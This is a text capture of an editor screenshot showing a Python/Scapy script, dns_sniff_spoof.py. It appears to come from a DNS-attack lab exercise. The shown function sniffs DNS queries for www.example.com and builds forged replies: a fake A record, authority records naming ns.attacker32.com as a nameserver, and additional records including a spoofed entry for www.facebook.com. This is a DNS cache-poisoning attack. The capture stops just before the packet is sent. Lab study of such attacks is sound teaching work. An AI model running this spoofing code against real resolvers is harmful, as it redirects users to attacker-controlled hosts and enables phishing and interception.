 dns_sniff_spoof.py 9+
Labsetup > volumes > dns_sniff_spoof.py > spoof_dns
4 def spoof_dns(pkt):
5 if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6
7 # Swap the source and destination IP address
8 IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
9
10 # Swap the source and destination port number
11 UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
12
13 # The Answer Section
14 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
15 ttl=259200, rdata='10.0.2.5')
16
17 # The Authority Section
18 NSsec1 = DNSRR(rrname='example.com', type='NS',
19 ttl=259200, rdata='ns.attacker32.com')
20
21 NSsec2 = DNSRR(rrname='example.com', type='NS',
22 ttl=259200, rdata='ns.example.com')
23
24 # The Additional Section
25 Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A',
26 ttl=259200, rdata='1.2.3.4')
27
28 Addsec2 = DNSRR(rrname='ns.example.net', type='A',
29 ttl=259200, rdata='5.6.7.8')
30
31 Addsec3 = DNSRR(rrname='www.facebook.com', type='A',
32 ttl=259200, rdata='3.4.5.6')
33
34 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
35 qdcount=1, ancount=1, nscount=2, arcount=3,
36 an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2/Addsec3)
37
38
39 # Construct the entire IP packet and send it out
40 spoofpkt = IPpkt/UDPpkt/DNSpkt